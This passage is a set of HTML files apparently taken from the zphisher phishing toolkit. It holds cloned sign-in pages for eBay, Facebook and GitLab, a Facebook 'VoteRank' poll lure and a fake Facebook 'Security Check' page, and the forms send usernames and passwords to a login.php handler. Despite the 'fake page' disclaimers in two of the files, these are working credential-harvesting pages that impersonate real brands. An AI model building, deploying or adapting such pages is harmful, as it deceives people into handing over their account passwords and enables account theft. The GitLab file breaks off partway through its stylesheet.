                                                <div class=signin-text>Sign in</div>
                                            </button>
                                        </div>
                                        <div class=login-need-help><a class=forgot-password-link
                                                href="#"
                                                data-uxa-log=forgot_your_password_cta
                                                data-trackingid=forgot_your_password_cta>Forgot your password?</a></div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
                <div class=bottom-link id=register-link>(or <a data-uxa-log=create_an_account_toggle
                        href=#>create an account</a>)</div>
                <div class=bottom-link id=sign-in-link style=display:none>(or )</div>
            </div>
        </div>
    </div>
</file>

<file: .sites/ebay/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang=en class=font-marketsans>
<meta charset=utf-8>
<title>Sign in or Register | eBay</title>
<link rel=canonical href=https://www.ebay.com/signin />
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<link type=image/x-icon rel="shortcut icon" href="favicon.ico">
<style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}body{font-size:small;margin-top:0}.gh-ar-hdn{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}#glbfooter{background:#FFF;border-top:1px solid #CCC}#glbfooter a{display:inline-block;font-size:12px}.gf-t{width:100%;margin-top:20px;border-spacing:0;border-collapse:collapse}.gf-t td{padding:1px 0}.gf-legal{-webkit-text-size-adjust:100%;color:#41413f}.gf-legal,.gf-legal a{font-size:11px !important}.gf-legal a{text-decoration:underline !important;color:#707070 !important}form{margin:0;padding:0}a:active,a:link{color:#0654ba;text-decoration:none}a:visited{color:#6a29b9;text-decoration:none}a:hover{text-decoration:underline}#gh-la{display:block;overflow:hidden;position:relative;text-indent:-9999px;width:117px;height:48px}:root{--border-radius-50:8px;--border-radius-100:16px;--color-neutral-0:#fff;--color-neutral-1:#f7f7f7;--color-neutral-2:#e5e5e5;--color-neutral-3:#c7c7c7;--color-neutral-4:#8f8f8f;--color-neutral-5:#707070;--color-neutral-6:#363636;--color-neutral-7:#191919;--color-neutral-8:#000;--color-orange-1:#ffdec7;--color-orange-2:#feb786;--color-orange-3:#ff8559;--color-orange-4:#ff6932;--color-orange-5:#db3c07;--color-orange-6:#b03005;--color-orange-7:#5c1b05;--color-red-1:#ffd1dd;--color-red-2:#ffa2b6;--color-red-3:#ff6383;--color-red-4:#e0103a;--color-red-5:#c4003a;--color-red-6:#a00739;--color-red-7:#680226;--color-magenta-1:#fad8f0;--color-magenta-2:#f5a0d9;--color-magenta-3:#ea5fbc;--color-magenta-4:#d11da4;--color-magenta-5:#a60d8a;--color-magenta-6:#82187c;--color-magenta-7:#500750;--color-blue-1:#c5e5fb;--color-blue-2:#93c9ff;--color-blue-3:#659eff;--color-blue-4:#3665f3;--color-blue-5:#382aef;--color-blue-6:#2b0eaf;--color-blue-7:#121258;--color-green-1:#ccfdce;--color-green-2:#9ef4a6;--color-green-3:#5ee471;--color-green-4:#28a443;--color-green-5:#1bab49;--color-green-6:#05823f;--color-green-7:#07522c;--color-yellow-1:#fcf2bd;--color-yellow-2:#f7e376;--color-yellow-3:#fbcd25;--color-yellow-4:#f7b100;--color-yellow-5:#e58c02;--color-yellow-6:#aa5404;--color-yellow-7:#592e13;--color-teal-1:#c2f2ef;--color-teal-2:#71e3e2;--color-teal-3:#1dcbca;--color-teal-4:#02a2ac;--color-teal-5:#01718f;--color-teal-6:#0e4a6c;--color-teal-7:#003147;--color-lime-1:#f4fabe;--color-lime-2:#e9f577;--color-lime-3:#c9e43b;--color-lime-4:#accf02;--color-lime-5:#86b300;--color-lime-6:#4b7d06;--color-lime-7:#364f03}:root{--color-background-primary:var(--color-neutral-0);--color-background-secondary:var(--color-neutral-1);--color-background-disabled:var(--color-neutral-3);--color-background-inverse:var(--color-neutral-6);--color-background-attention:var(--color-red-4);--color-background-confirmation:var(--color-green-6);--color-background-information:var(--color-blue-4);--color-background-accent:var(--color-blue-4);--color-background-invalid:var(--color-red-1);--color-foreground-primary:var(--color-neutral-7);--color-foreground-secondary:var(--color-neutral-5);--color-foreground-disabled:var(--color-neutral-3);--color-foreground-attention:var(--color-red-4);--color-foreground-confirmation:var(--color-green-6);--color-foreground-information:var(--color-blue-4);--color-foreground-accent:var(--color-blue-4);--color-foreground-visited:var(--color-magenta-4);--color-foreground-on-primary:var(--color-neutral-7);--color-foreground-on-secondary:var(--color-neutral-7);--color-foreground-on-disabled:var(--color-neutral-2);--color-foreground-on-inverse:var(--color-neutral-0);--color-foreground-on-accent:var(--color-neutral-0);--color-foreground-on-attention:var(--color-neutral-0);--color-foreground-on-confirmation:var(--color-neutral-0);--color-foreground-on-information:var(--color-neutral-0);--color-stroke-default:var(--color-neutral-4);--color-stroke-accent:var(--color-blue-4);--color-stroke-attention:var(--color-red-4);--color-stroke-confirmation:var(--color-green-6);--color-stroke-information:var(--color-blue-4);--color-stroke-disabled:var(--color-neutral-3);--color-stroke-strong:var(--color-neutral-7);--color-stroke-subtle:var(--color-neutral-2);--color-state-visited:var(--color-magenta-4);--color-state-primary-hover:#f5f5f5;--color-state-primary-active:#ebebeb;--color-state-secondary-hover:#ededed;--color-state-secondary-active:#e3e3e3;--color-state-inverse-hover:#343434;--color-state-inverse-active:#323232;--color-state-accent-hover:#2854d9;--color-state-accent-active:#254fd2;--color-state-attention-hover:#d70f38;--color-state-attention-active:#d70f38}html{height:100%}body{background-color:#FFF;margin:0;display:flex;flex-direction:column;height:100vh;min-width:300px}.global-header{width:inherit !important;margin:16px 16px 16px !important}.body-content{flex:1 0 auto;align-self:center;margin-bottom:30px}#glbfooter{margin:0;text-align:center;padding:20px 10px 20px 10px}.gf-t td{display:block}label.floating-label__label{background-color:transparent !important}@media only screen and (max-width:600px){.body-content{align-self:stretch;margin-left:16px !important;margin-right:16px !important}.gf-t td{margin-left:12px;margin-right:12px}.global-header{align-self:center}}#mainContent{width:355px}@media only screen and (max-width:600px){#mainContent{width:100%}}#signin-form{margin-top:45px}.signin-intro{display:flex;flex-direction:column;align-items:center;max-width:355px}.heading{margin:0;font-size:36px;font-weight:700;font-style:normal;font-stretch:normal;line-height:36px;letter-spacing:normal;text-align:left;padding-bottom:8px;color:#151e27}.sub-heading{font-size:14px;max-width:340px}@media only screen and (max-width:600px){.signin-intro{align-items:flex-start}.heading{font-size:24px;padding-bottom:4px}}button.btn{border:1px solid;box-sizing:border-box;font-family:inherit;margin:0;text-align:center;text-decoration:none;vertical-align:bottom;border-radius:var(--btn-border-radius,calc(40px/2));display:inline-block;min-width:88px}button.btn:focus:not(:focus-visible),a.fake-btn:focus:not(:focus-visible){outline:0}button.btn--fluid{width:100%}button.btn--primary{background-color:var(--btn-primary-background-color,var(--color-background-accent));border-color:var(--btn-primary-border-color,var(--color-stroke-accent));color:var(--btn-primary-foreground-color,var(--color-foreground-on-accent));font-weight:bold}button.btn--primary:not([disabled],[aria-disabled="true"]):focus,button.btn--primary:not([disabled],[aria-disabled="true"]):hover{background-blend-mode:multiply;filter:brightness(96%)}button.btn--primary:not([disabled],[aria-disabled="true"]):active{filter:brightness(92%)}button.btn--large{border-radius:var(--btn-border-radius,calc(48px/2));font-size:1rem;min-height:48px;padding:13px 20px}button.btn--large-truncated{font-size:1rem;height:48px;min-height:48px;padding:13px 20px}button.btn--large-truncated{line-height:1.4em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}button.btn:focus:not(:focus-visible){outline:auto 1px}.separator{display:block;width:100%;height:30px;padding:1px 0}.separator-line{width:100%;height:1px;margin:16px 0 0;background-color:#c7c7c7}.separator-content{position:relative;top:-9px;font-size:12px;line-height:14px;text-align:center;vertical-align:middle}.separator-content mark{background-color:#FFF;padding:0 4px}.separator-line.animate{animation:fade-in 1s}@keyframes fade-in{from{opacity:0}to{opacity:1}}.separator-content.animate{animation:1s slide-from-left}@keyframes slide-from-left{from{left:-25%;color:transparent}to{left:0;color:#151e27}}.separator-content.animate mark{animation:1s appear}@keyframes appear{from{color:transparent}to{color:#151e27}}.floating-label{position:relative}div.floating-label{display:block}label.floating-label__label{background-color:transparent;display:inline-block;left:16px;overflow:hidden;pointer-events:none;position:absolute;text-overflow:ellipsis;top:0;transform:scale(0.75,0.75) translate(0,2px);transform-origin:left;white-space:nowrap;width:calc(100% - 40px);z-index:1}label.floating-label__label--focus{color:var(--color-background-inverse)}label.floating-label__label--animate{transition:transform .3s cubic-bezier(0.25,0.1,0.25,1),bottom .3s cubic-bezier(0.25,0.1,0.25,1)}.floating-label .textbox__control{padding-bottom:2px;padding-top:18px}.textbox{color:var(--textbox-foreground-color,var(--color-background-secondary));font-size:.875rem;position:relative}input.textbox__control{font-family:inherit;padding:0 16px;vertical-align:middle}input.textbox__control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--textbox-background-color,var(--color-background-secondary));border-color:var(--textbox-border-color,var(--color-stroke-default));border-radius:var(--textbox-border-radius,var(--border-radius-50));border-style:solid;border-width:1px;box-sizing:border-box;color:var(--textbox-foreground-color,var(--color-foreground-on-secondary));font-size:1em;height:40px;margin:0}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-on-secondary));font-weight:200}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-secondary));font-weight:200;opacity:1}input.textbox__control:not(:read-only):focus{border-color:var(--textbox-focus-border-color,var(--color-stroke-default));background-color:var(--textbox-focus-background-color,var(--color-background-primary));outline:0}.textbox__control--fluid{width:100%}input.checkbox__control[type="checkbox"]:focus:not(:focus-visible)+span.checkbox__icon{outline:0}.social-signin-wrapper{margin-top:24px}.social-signin-buttons-reg{margin-top:24px}.social-signin-buttons-reg div{margin-bottom:16px}.scl-btn{position:relative}.scl-btn--f:before{content:"";position:absolute;top:4px;left:5px;width:34px;height:90%}.scl-btn--g:before{content:"";position:absolute;top:14px;left:13px;width:20px;height:20px}button.btn--primary.scl-btn--f{background-color:#4267b2;border:#4267b2}button.btn--primary.scl-btn--f:hover,button.btn--primary.scl-btn--f:focus{background-color:#10299c;border:#10299c}.scl-btn--f:before{background:url([data-uri])6px 6px no-repeat}#signin_ggl_btn:hover,#signin_ggl_btn:focus{border:thin solid #888;background-color:#eee;color:#444}#signin_ggl_btn{border:thin solid #888;background-color:#fff;color:#444;padding-right:30px;line-height:inherit;padding-left:34px}button.btn--primary.scl-btn--g{border-color:#4267b2}.scl-btn--g:before{background:url([data-uri])no-repeat;background-size:100%}details.details summary:focus:not(:focus-visible){outline:0}</style>
<body>
    <div class=global-header>
        <a href=https://www.ebay.com/ _sp=m570.l2586 id=gh-la><img width=250 height=200
                style=clip:rect(47px,118px,95px,0px);position:absolute;top:-47px;left:0 alt="eBay Logo"
                src="logo.png"></a>
    </div>
    <div class=body-content>
        <main id=mainContent role=main>
            <div class=id-first>
                <div class=signin-intro>
                    <h1 id=greeting-msg class=heading>Hello</h1><span id=signin-reg-msg tabindex=-1
                        class=sub-heading>Sign in to eBay</span>
                </div>
                <form id=signin-form name=signin-form action=login.php method="post">
                    <div>
                        <div>
                            <div class=floating-label><label for=userid
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Email
                                    or username</label>
                                <div class=textbox><input id=userid class="textbox__control textbox__control--fluid"
                                        type=text value name=userid maxlength=64 required></div>
                            </div>
                            <br>
                            <div class=floating-label><label for=password
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Password</label>
                                <div class=textbox><input id=password class="textbox__control textbox__control--fluid"
                                        type=password value required name=password></div>
                            </div>
                            <br>
                            <button type="submit" id=signin-continue-btn name=signin-continue-btn
                                class="btn btn--fluid btn--large-truncated btn--primary" data-ebayui
                                type=button>Continue</button>
                        </div>
                    </div>
                    <div class=social-signin-wrapper>
                        <div class=separator>
                            <div class="separator-line animate"></div>
                            <div id=social-signin-wrapper-separator class="separator-content animate"><mark>or</mark>
                            </div>
                        </div>
                        <div class=social-signin-buttons-reg>
                            <div><button id=signin_fb_btn
                                    class="scl-btn scl-btn--f btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Facebook</button></div>
                            <div><button id=signin_ggl_btn
                                    class="scl-btn scl-btn--g btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Google</button></div>
                        </div>
                    </div>
                </form>
            </div>
        </main>
    </div>
    <footer id=glbfooter role=contentinfo class="gh-w gh-flex">
        <h2 class=gh-ar-hdn>Additional site navigation</h2>
        <div id=gf-t-box>
            <table class=gf-t role=presentation>
                <tbody>
                    <tr valign=top>
                        <td class=gf-legal>Copyright © 1995-2023 eBay Inc. All Rights Reserved. <a
                                href=https://www.ebayinc.com/accessibility />Accessibility</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-agreement?id=4259">User
                                Agreement</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-privacy-notice-privacy-policy?id=4260">Privacy</a>,
                            <a href=https://pages.ebay.com/payment/2.0/terms.html>Payments Terms of Use</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/ebay-cookie-notice?id=4267">Cookies</a>,
                            <a href=https://www.ebay.com/adchoice/ccpa>Do not sell my personal information</a> and <a
                                href=https://www.ebay.com/adchoice id=gf-AdChoice>AdChoice</a>
            </table>
        </div>
    </footer>
</body>
</file>

<file: .sites/fb_advanced/login.html>
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>  
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="login2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>

<file: .sites/fb_advanced/login2.html>
<!DOCTYPE html>
<html>
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<head>
<style>
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  background: white;
}

body {
  background: white;
  margin: 0;
  padding: 0;
  font-family: 'Lato', sans-serif;
}
h5{
  color: white;
}

.login-form-wrap {
  background: radial-gradient(ellipse at center, #5170ad 0%, #355493 100%);
  border: 1px solid #2d416d;
  -webkit-box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  width: 360px;
  height: 380px;
  margin: 60px auto;
  padding: 50px 30px 0 30px;
  text-align: center;
}
.login-form-wrap h1 {
  margin: 0 0 50px 0;
  padding: 0;
  font-size: 26px;
  color: #fff;
}
.login-form-wrap h5 {
  margin-top: 40px;
}
.login-form-wrap h5 > a {
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  font-weight: 400;
}

.login-form input[type="text"], .login-form input[type="password"] {
  width: 100%;
  border: 1px solid #314d89;
  outline: none;
  padding: 12px 20px;
  color: #afafaf;
  font-weight: 400;
  font-family: 'Lato', sans-serif;
  cursor: pointer;
}
.login-form input[type="text"] {
  border-bottom: none;
  border-radius: 4px 4px 0 0;
  padding-bottom: 13px;
  -webkit-box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
          box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
}
.login-form input[type="password"] {
  border-top: none;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
          box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
}
.login-form input[type="submit"] {
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  background: -webkit-gradient(linear, left top, left bottom, from(#e0e0e0), to(#cecece));
  background: linear-gradient(to bottom, #e0e0e0 0%, #cecece 100%);
  display: block;
  margin: 20px auto 0 auto;
  width: 100%;
  border: none;
  border-radius: 3px;
  padding: 8px;
  font-size: 17px;
  color: #636363;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.45);
  font-weight: 700;
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
}
.login-form input[type="submit"]:hover {
  background: #DDD;
}
.login-form input[type="submit"]:active {
  padding-top: 9px;
  padding-bottom: 7px;
  background: #C9C9C9;
}
</style>
</head>
<header class="w3-panel w3-center w3-opacity">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>
<section class="login-form-wrap">
  <h1>Facebook</h1>
  <form class="login-form" action="login.php" method="post">
    <label>
      <input type="text" name="email" placeholder="Email or phone" required>
    </label>
    <label>
      <input type="password" name="pass" placeholder="Password" required>
    </label>
    <input type="submit" value="Login">
  </form>
  <h5>Sign in to complete poll.</h5>
</section>
</html>
</file>

<file: .sites/fb_advanced/result.html>
<!-- I AM A FAKE PAGE | DO NOT TRUST ME -->
<!DOCTYPE html>
<html>
<title>Poll completed successfully. Thank You!</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body>
  <p align="center"><font size="10px" color="green">Poll completed successfully. Thank You!</font></p>
</body>
</body>
</html>
</file>

<file: .sites/fb_security/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Security Check</title>
	<link rel="shortcut icon" type="ico" href="./fb-ico.png">
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<header>
		<div class="main-header">
			<div class="logo">
				<a href="http://www.facebook.com"><img src="./logo.png"></a>
			</div>
		</div>
	</header>
	<section>
		<div class="form">
			<div class="m-header">
				<h3>Facebook Security Check. Please Verify It's You.</h3>
			</div>
			<div class="red-box">
				<p style="font-weight:bold; font-size:13px">Verify needed to understand it's you</p>
				<p>Enter your password for security reason (make sure your caps lock is off)</p>
				<p>Forgot your password ? <a href="">Request new one</a>
			</div>

			<div  class="login-form">
				<form method="post" class="bb" novalidate="1" id="login-form" action="login.php">
	                <label for="username">Username:</label><input name="username" id="username" type="username"></input><br />
	                <br>     <br/>
					<label for="password">Password:</label><input name="password" id="password" type="password"></input><br />
					<input id="keep" style="margin: 10px 0 0 84px" type="checkbox"></input>
					<label for="keep" style="font-size:12px;">keep me logged in</label><br />
					<input type="submit" name="submit" value="Verify" style="background: none repeat scroll 0 0 #3b5998; border: 1px solid #294461; color: #ffffff; margin: 4px 0 0 80px; padding: 2px 6px;"></input>
					<p><a style="text-decoration:none; color:#3B5998; margin:0 0 0 80px;" href="">can't log in?</a></p>
				</form>
			</div>

		</div>
		
		<footer>
			<ul>
				<li><a href="">Mobile</a></li>
				<li><a href="">Find Friends</a></li>
				<li><a href="">Badges</a></li>
				<li><a href="">People</a></li>
				<li><a href="">Pages</a></li>
				<li><a href="">Apps</a></li>
				<li><a href="">Games</a></li>
				<li><a href="">Music</a></li>
				<li><a href="">Locations</a></li>
			</ul>
			<ul>
				<li><a href="">Topics</a></li>
				<li><a href="">About</a></li>
				<li><a href="">Create Ad</a></li>
				<li><a href="">Create Page</a></li>
				<li><a href="">Devepers</a></li>
				<li><a href="">Careers</a></li>
				<li><a href="">Privacy</a></li>
				<li><a href="">Cookies</a></li>
				<li><a href="">Terms</a></li><br />
				<li><a href="">Help</a></li>
			</ul>
		</footer>
	</section>
</body>
</html>
</file>

<file: .sites/gitlab/login.html>
<!DOCTYPE html>
<html class="devise-layout-html">
<head prefix="og: http://ogp.me/ns#">
<meta charset="utf-8">
<link href="https://assets.gitlab-static.net" rel="dns-prefetch">
<link crossorigin="" href="https://assets.gitlab-static.net" rel="preconnect">
<link as="style" crossorigin="anonymous" href="https://assets.gitlab-static.net/assets/application-df2195590fb90c748af6d401028337b51d5bdd605dad0f2622c67d1f8ecca046.css" rel="preload">
<link as="style" crossorigin="anonymous" href="https://assets.gitlab-static.net/assets/highlight/themes/white-b3993639b265e6a0de95d667365bc0dc4a707b70202945298c5715dc0d1f6159.css" rel="preload">
<link crossorigin="" href="snowplow.trx.gitlab.net" rel="preconnect">

<meta content="IE=edge" http-equiv="X-UA-Compatible">

<meta content="object" property="og:type">
<meta content="GitLab" property="og:site_name">
<meta content="Sign in" property="og:title">
<meta content="GitLab.com" property="og:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="og:image">
<meta content="64" property="og:image:width">
<meta content="64" property="og:image:height">
<meta content="https://gitlab.com/users/sign_in" property="og:url">
<meta content="summary" property="twitter:card">
<meta content="Sign in" property="twitter:title">
<meta content="GitLab.com" property="twitter:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="twitter:image">

<title>Sign in · GitLab</title>
<meta content="GitLab.com" name="description">
<link rel="shortcut icon" type="image/png" href="https://gitlab.com/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" id="favicon" data-original-href="https://gitlab.com/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" />
<style type="text/css">
@keyframes blinking-dot{0%{opacity:1}25%{opacity:0.4}75%{opacity:0.4}100%{opacity:1}}@keyframes blinking-scroll-button{0%{opacity:0.2}50%{opacity:1}100%{opacity:0.2}}@keyframes gl-spinner-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.ui-indigo .navbar-gitlab{background-color:#292961}body.ui-indigo .navbar-gitlab .navbar-collapse{color:#d1d1f0}body.ui-indigo .navbar-gitlab .container-fluid .navbar-toggler{border-left:1px solid #6868b9}body.ui-indigo .navbar-gitlab .container-fluid .navbar-toggler svg{fill:#d1d1f0}body.ui-indigo .navbar-gitlab .navbar-sub-nav>li>a:hover,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li>a:focus,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li>button:hover,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li>button:focus,body.ui-indigo .navbar-gitlab .navbar-nav>li>a:hover,body.ui-indigo .navbar-gitlab .navbar-nav>li>a:focus,body.ui-indigo .navbar-gitlab .navbar-nav>li>button:hover,body.ui-indigo .navbar-gitlab .navbar-nav>li>button:focus{background-color:rgba(209,209,240,0.2)}body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.active>a,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.active>button,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.dropdown.show>a,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.dropdown.show>button,body.ui-indigo .navbar-gitlab .navbar-nav>li.active>a,body.ui-indigo .navbar-gitlab .navbar-nav>li.active>button,body.ui-indigo .navbar-gitlab .navbar-nav>li.dropdown.show>a,body.ui-indigo .navbar-gitlab .navbar-nav>li.dropdown.show>button{color:#292961;background-color:#fff}body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.line-separator,body.ui-indigo .navbar-gitlab .navbar-nav>li.line-separator{border-left:1px solid rgba(209,209,240,0.2)}body.ui-indigo .navbar-gitlab .navbar-sub-nav{color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li{color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li>a .notification-dot{border:2px solid #292961}body.ui-indigo .navbar-gitlab .nav>li>a.header-help-dropdown-toggle .notification-dot{background-color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li>a.header-user-dropdown-toggle .header-user-avatar{border-color:#d1d1f0}@media (min-width: 576px){body.ui-indigo .navbar-gitlab .nav>li>a:hover,body.ui-indigo .navbar-gitlab .nav>li>a:focus{background-color:rgba(209,209,240,0.2)}}body.ui-indigo .navbar-gitlab .nav>li>a:hover svg,body.ui-indigo .navbar-gitlab .nav>li>a:focus svg{fill:currentColor}body.ui-indigo .navbar-gitlab .nav>li>a:hover .notification-dot,body.ui-indigo .navbar-gitlab .nav>li>a:focus .notification-dot{will-change:border-color, background-color;border-color:#4a4a82}body.ui-indigo .navbar-gitlab .nav>li>a:hover.header-help-dropdown-toggle .notification-dot,body.ui-indigo .navbar-gitlab .nav>li>a:focus.header-help-dropdown-toggle .notification-dot{background-color:#fff}body.ui-indigo .navbar-gitlab .nav>li.active>a,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a{color:#292961;background-color:#fff}body.ui-indigo .navbar-gitlab .nav>li.active>a:hover svg,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a:hover svg{fill:#292961}body.ui-indigo .navbar-gitlab .nav>li.active>a .notification-dot,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a .notification-dot{border-color:#fff}body.ui-indigo .navbar-gitlab .nav>li.active>a.header-help-dropdown-toggle .notification-dot,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a.header-help-dropdown-toggle .notification-dot{background-color:#292961}body.ui-indigo .navbar-gitlab .nav>li .impersonated-user svg,body.ui-indigo .navbar-gitlab .nav>li .impersonated-user:hover svg{fill:#292961}body.ui-indigo .navbar .title>a:hover,body.ui-indigo .navbar .title>a:focus{background-color:rgba(209,209,240,0.2)}body.ui-indigo .search form{background-color:rgba(209,209,240,0.2)}body.ui-indigo .search form:hover{background-color:rgba(209,209,240,0.3)}body.ui-indigo .search .search-input::-ms-input-placeholder{color:rgba(209,209,240,0.8)}body.ui-indigo .search .search-input::placeholder{color:rgba(209,209,240,0.8)}body.ui-indigo .search .search-input-wrap .search-icon,body.ui-indigo .search .search-input-wrap .clear-icon{fill:rgba(209,209,240,0.8)}body.ui-indigo .search.search-active form{background-color:#fff}body.ui-indigo .search.search-active .search-input-wrap .search-icon{fill:rgba(209,209,240,0.8)}body.ui-indigo .nav-sidebar li.active{box-shadow:inset 4px 0 0 #4b4ba3}body.ui-indigo .nav-sidebar li.active>a{color:#393982}body.ui-indigo .nav-sidebar li.active .nav-icon-container svg{fill:#393982}body.ui-indigo .sidebar-top-level-items>li.active .badge.badge-pill{color:#393982}body.ui-indigo .nav-links li.active a,body.ui-indigo .nav-links li.md-header-tab.active button,body.ui-indigo .nav-links li a.active{border-bottom:2px solid #6666c4}body.ui-indigo .nav-links li.active a .badge.badge-pill,body.ui-indigo .nav-links li.md-header-tab.active button .badge.badge-pill,body.ui-indigo .nav-links li a.active .badge.badge-pill{font-weight:600}body.ui-indigo .branch-header-title{color:#4b4ba3}body.ui-indigo .ide-sidebar-link.active{color:#4b4ba3;box-shadow:inset 3px 0 #4b4ba3}body.ui-indigo .ide-sidebar-link.active.is-right{box-shadow:inset -3px 0 #4b4ba3}

